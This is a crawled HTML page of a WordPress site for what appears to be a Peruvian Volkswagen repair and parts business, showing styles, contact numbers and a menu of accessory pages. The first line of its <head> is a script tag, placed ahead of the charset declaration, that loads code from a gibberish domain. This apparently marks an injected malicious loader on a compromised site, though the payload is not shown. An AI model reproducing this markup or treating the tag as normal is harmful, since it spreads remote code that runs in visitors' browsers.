

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://frewagenmotors.com/2019/w2019/frewagen_serv/controles-fre-wagenmotors/
body_size: 71717
content:
<!DOCTYPE html>
<html>
    <head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
        <meta charset="UTF-8">
        <meta name="viweport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width" />
        <title> ! Controles Fre Wagenmotorsfrewagenmotors</title>
        <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css">
        <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
        <!--<link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Antic+Slab|Gentium+Book+Basic&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Oswald&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300|Oswald&display=swap" rel="stylesheet">
        <link href="https://fonts.googleapis.com/css?family=Nova+Mono&display=swap" rel="stylesheet">
        <link href="https://file.myfontastic.com/RYbXdpEHfzeqBeym8Kyo8W/icons.css" rel="stylesheet">/-->
        <script type="text/javascript" src="https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/js/jquery-1.11.3.js"></script>
        <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.js"></script>
        <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cem-bps2.ttr-group.de' />
<link rel="alternate" type="application/rss+xml" title="frewagenmotors &raquo; Feed" href="https://frewagenmotors.com/2019/w2019/feed/" />
<link rel="alternate" type="application/rss+xml" title="frewagenmotors &raquo; Feed de los comentarios" href="https://frewagenmotors.com/2019/w2019/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/frewagenmotors.com\/2019\/w2019\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://frewagenmotors.com/2019/w2019/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='roboto-font-css' href='https://fonts.googleapis.com/css?family=Roboto&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='antic-font-css' href='https://fonts.googleapis.com/css?family=Antic+Slab%7Cgentium+Book+Basic&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-font-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oswaldcondense-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COswald&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='nova-font-css' href='https://fonts.googleapis.com/css?family=Nova+Mono&#038;display=swap&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='iconosfontastic-css' href='https://file.myfontastic.com/RYbXdpEHfzeqBeym8Kyo8W/icons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='estilos-css' href='https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/style.css?ver=0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://cem-bps2.ttr-group.de/files/banner/banner-web-component.min.js?ver=6.4.7" id="banner-web-component-js"></script>
<link rel="https://api.w.org/" href="https://frewagenmotors.com/2019/w2019/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://frewagenmotors.com/2019/w2019/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://frewagenmotors.com/2019/w2019/frewagen_serv/controles-fre-wagenmotors/" />
<link rel='shortlink' href='https://frewagenmotors.com/2019/w2019/?p=244' />
<link rel="alternate" type="application/json+oembed" href="https://frewagenmotors.com/2019/w2019/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrewagenmotors.com%2F2019%2Fw2019%2Ffrewagen_serv%2Fcontroles-fre-wagenmotors%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://frewagenmotors.com/2019/w2019/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffrewagenmotors.com%2F2019%2Fw2019%2Ffrewagen_serv%2Fcontroles-fre-wagenmotors%2F&#038;format=xml" />
    </head>
    <style>
        body{
            width: 100%;
            margin: 0;
            padding: 0;
        }
        .logo img{
            width: 350px;
        }
        .txthorarios{
            font-size: 12px;
            font-family: 'Oswald', sans-serif;
            margin-right: 15px;
            color: rgba(0,0,0,1);
        }
        .txttelefonos{
            font-size: 15px;
            font-family: 'Oswald', sans-serif;
            margin-right: 15px;
            color: rgba(0,0,0,1);
        }
        .redescabesera{
            display: flex;
            padding: 0px;
            color: rgba(255,255,255,1);
            font-size: 35px;
            padding: 5px;
            cursor: pointer;
        }
        .redescabesera:hover{
            color: rgba(123,123,123,1);
        }
        .list-inline{
            display: flex;
            margin-top: 0px;
            list-style: none;
        }
        .list-inline-item{
            padding: 5px;
            background: rgba(255,255,0,0);
        }
        .list-inline-item a{
            text-decoration: none;
            color: rgba(0,0,0,1);
            font-family: 'Roboto', sans-serif;
            font-weight: bold;
        }
        .list-inline-item a:hover{
            color: rgba(123,123,123,1);
        }
        .menu-list{
            padding: 12px 0px;
            margin-bottom: 0px;
            margin-top: 0px;
            float: right;
            font-family: 'Roboto', sans-serif;
            font-weight: bold;
        }
        .menu-list > li:not(:last-child){
            margin-right: 20px;
        }
        .menu-item-has-children{
            position: relative;
        }
        .menu-item-has-children .sub-menu{
            display: none;
            position: absolute;
            z-index: 4;
            padding: 0px;
            min-width: 120px;
            text-align: left;
            background: rgba(255,255,255,1);
            box-shadow: 0px 3px 3px rgba(0,0,0,0.5);
            left: -2px;
            list-style: none;
            font-size: 12px;
        }
        .menu-item-has-children .sub-menu li{
            padding: 5px 10px;
        }
        .menu-item-has-children:hover .sub-menu{
            display: block;
        }
        .menu-item-has-children > a::after{
            content: '';
            width: 0px;
            height: 0px;
            border-style: solid;
            border-width: 5px 5px 0px 5px;
            border-color: rgba(0,0,0,1) transparent transparent transparent;
            position: relative;
            top: 13px;
            margin-left: 9px;
        }
        .menu-item-has-children > a:hover::after{
            border-color: rgba(123,123,123,1) transparent transparent transparent;
        }
        .menu-item-has-children .sub-menu li .sub-menu{
            display: none;
            position: absolute;
            z-index: 5;
            padding: 0px;
            min-width: 120px;
            text-align: left;
            box-shadow: 0px 3px 3px rgba(0,0,0,0.5);
            left: 100px;
            list-style: none;
            background: rgba(255,255,255,1);
            top: 0px;
        }
        .menu-item-has-children .sub-menu li:hover .sub-menu{
            display: block;
        }
        #c-slider{
            position: relative;
            width: 100%;
            max-width: 100%;
            overflow: hidden;
        }
        #slider {
	        display: flex;
            width: 500%;
        }
        .anchoimgautos{
            max-width: 100%;
            height: auto;
        }
        .bannerimg{
            width: 100%;
            height: auto;
            max-width:100%;
            display: block;
        }
        #btn-prev, #btn-next{
            width: 40px;
            height: 40px;
            background: rgba(255,255,255,0.5);
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            line-height: 40px;
            font-size: 22px;
            font-weight: bold;
            text-align: center;
            border-radius: 50%;
            cursor: pointer;
            font-family: monospace;            
        }
        #btn-prev:hover, #btn-next:hover{
            background: rgba(255,255,255,1);
        }
        #btn-prev{
            left: 10px;
        }
        #btn-next{
            right: 10px;
        }
        #computarizado{
           margin: auto;
            width: 100%;
            max-width: 100%;
            position: relative;
            overflow: hidden;
        }
        #computarizadoslider{
            display: flex;
            width: 300%;
        }
        #computarizadoslider img{
            display: block;
            width: 100%;
            height: auto;
        }
        #computarizadoanterior, #computarizadosiguiente{
            width: 40px;
            height: 40px;
            background: rgba(255,255,255,0.5);
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            line-height: 40px;
            font-size: 22px;
            font-weight: bold;
            text-align: center;
            border-radius: 50%;
            cursor: pointer;
            font-family: monospace;
        }
        #computarizadosiguiente{
            right: 10px;
        }
        #computarizadoanterior{
            left: 10px;    
        }
        #computarizadoanterior:hover, #computarizadosiguiente:hover{
            background: rgba(255,255,255,1);
        }
        #planchado{
            margin: auto;
            width: 100%;
            max-width: 100%;
            position: relative;
            overflow: hidden;
        }
        #planchadoslider{
            display: flex;
            width: 300%;
        }
        #planchadoslider img{
            display: block;
            width: 100%;
            height: auto;
        }
        #planchadoanterior, #planchadosiguiente{
            width: 40px;
            height: 40px;
            background: rgba(255,255,255,0.5);
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            line-height: 40px;
            font-size: 22px;
            font-weight: bold;
            text-align: center;
            border-radius: 50%;
            cursor: pointer;
            font-family: monospace;
        }
        #planchadosiguiente{
            right: 10px;
        }
        #planchadoanterior{
            left: 10px;    
        }
        #planchadoanterior:hover, #planchadosiguiente:hover{
            background: rgba(255,255,255,1);
        }
        .negrotxt{
            text-align: center;
            font-family: 'Gentium Book Basic', serif;
            font-size: 35px;
            font-weight: bold;
            padding: 12px;
        }
        .blancotxt{
            text-align: center;
            font-family: 'Gentium Book Basic', serif;
            font-size: 35px;
            font-weight: bold;
            padding: 12px;
            color: rgba(255,255,255,1);
        }
        .tituloautos{
            text-align: center;
            color: rgba(255,255,255,1);
            font-family: 'Roboto', sans-serif;
            font-weight: bold;
        }
        #footer{
            background: rgba(0,0,0,1);
        }
        #telefonosarriva{
            background: rgba(255,255,0,0);            
            align-items: center;
        }
        .reservatxt a{
            text-decoration: none;
            color: rgba(255,255,255,1);
        }
        .reservatxt{
            height: 100%;
            padding: 5px;
            color: rgba(255,255,255,1);
            text-align:center;
            cursor: pointer;
        }
        .reservatxt a:hover{
            color: rgba(0,0,0,1);
        }
        @media(max-width:500px){
            .list-inline{
                display: block;
                float: left;
                height: auto;
                width: 100%;
                background: rgba(255,255,255,1);
                
            }
            .list-inline li{
                border: 1px solid rgba(123,123,123,1);
            }
            .menu-list > li:not(:last-child){
                margin-right: 0px;
            }
            .menu-item-has-children .sub-menu{
                left: 130px;
                
            }
        }
    </style>
    <body>
        <section id="cabesera">
            <div id="logohorarios" class="txthorarios" style="align-items: center";>
                <div class="logo">
                    <div style="padding:12px;">
                        <div style="background:rgba(255,255,255,1);border-radius:8px;">
                            <a href="https://frewagenmotors.com/2019/w2019/"><img src="https://frewagenmotors.com/2019/w2019/wp-content/themes/James2/img/logo.png"></a>
                        </div>
                    </div>
                </div>
                <div style="margin-left: auto">
                    <a class="button" href="https://wa.me/51959652800?text=Hola%20quisiera%20reservar" target="_blank" style="background: #ff401f; padding: 10px 20px; color: #ffffff; border-radius: 20px; font-size: 17px; display: flex; align-items: center; gap: 8px; text-decoration: none; border: 1px solid #fff;"><i class="fas fa-bullhorn"></i>Contáctanos</a>
                </div>
                <div >
                    <div style="padding: 15px; color:rgba(255,255,255,1);">
                        Horario Lunes a Viernes de 7:30am a 5:00pm<br>S&aacute;bados 8:00am a 1:00pm
                    </div>
                </div>
            </div>
        </section>
        <section id="redestelefonos" class="txttelefonos">
             <div id="telefonosarriva">
                 <div>
                     <div style='padding:5px;display: flex;color:rgba(255,255,255,1);'>
                         <div style="height: 100%;">
                             TEL&Eacute;FONOS: 
                         </div>
                         <div>
                             <div>
                                 054-258880
                             </div>
                             <div>
                                 054-485002
                             </div>
                         </div>
                    </div>
                    <div style='padding:5px;display: flex'>
                        <div style="height: 100%;">
                             TEL&Eacute;FONO DE EMERGENCIA: 
                         </div>
                         <div>
                             <div>
                                 959652800
                             </div>
                         </div>
                     </div>
                 </div>                 
             </div>
             <div style='padding:5px;display:flex;flex-flow:row;min-width:200px;justify-content:space-between;'>
                <div class="reservatxt">
                <!--<a href="http://frewagenmotors.com/2019/w2019/reservas_menu/reserva-tu-cita/">-->
                <a href="https://forms.gle/JAnZmS6MY5bUdDZS8" target="_blank">
                    COTIZA<br>TU<br>REPUESTO
                </a>
                </div>
                <div class="reservatxt">
                <a href="https://forms.gle/43d8RDDeV8C95uvt5" target="_blank">
                    COTIZA<br>TU<br>SERVICIO
                </a>
                </div>    
            </div>
             <div id="redes-arriva" style="display:flex;justify-content:end;align-items:center;width:225px;">
                 <div style="border-radius:50%; background:rgba(20,56,100,1);">
                     <div id='facebookicon' class="icon-facebook redescabesera"></div>
                 </div>
                 
                 <div id='youtubeicon' class="icon-youtube redescabesera" ></div>
                 <div style="border-radius:50%; background:rgba(15,89,9,1);">
                    <div id='whatssappicon' class="icon-whatsapp redescabesera"></div>
                 </div>
             </div>
        </section>
        <section id="menu">
           <nav id="navid" class="container"><ul id="menu-cabesera" class="list-inline menu-list"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/">Inicio</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8 list-inline-item"><a href="#">Planes y Objetivos</a>
<ul class="sub-menu">
	<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/nosotros/">Nosotros</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/mision/">Misión</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/vision/">Visión</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-75 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/nuestra-politica/">Politica</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9 list-inline-item"><a href="#">Accesorios y Repuestos</a>
<ul class="sub-menu">
	<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13 list-inline-item"><a href="#">Accesorios Volkswagen</a>
	<ul class="sub-menu">
		<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-touareg-nf/">Accesorios Touareg NF</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-tiguan/">Accesorios Tiguan</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-tiguan-gp/">Accesorios Tiguan GP</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-passat-b7/">Accesorio Passat B7</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-passat-cc/">Accesorios Passat CC</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/passat-b6/">Passat B6</a></li>
		<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-golf/">Accesorio GOLF</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137 list-inline-item"><a href="https://frewagenmotors.com/2019/w2019/frewagen_ac/accesorios-amarok/">Accesorios Amarok</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-jetta/">Accesorio Jetta</a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139 list-inline-item"><a href="http://frewagenmotors.com/2019/w2019/frewagen_ac/accesorio-polo/">Accesorio Polo</a></li>
